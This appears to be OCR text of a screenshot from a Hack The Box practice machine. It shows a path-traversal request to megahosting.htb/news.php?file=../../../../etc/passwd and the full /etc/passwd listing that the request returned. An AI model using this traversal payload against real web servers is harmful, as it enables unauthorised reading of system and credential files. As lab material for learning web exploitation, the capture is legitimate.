 Applications mer, ott 28 17:37 fr
Mega Hosting view-source:10.10.10.194 megahosting.htb/news.php?file
Not secure megahosting.htb/news.php?file=../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL
Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash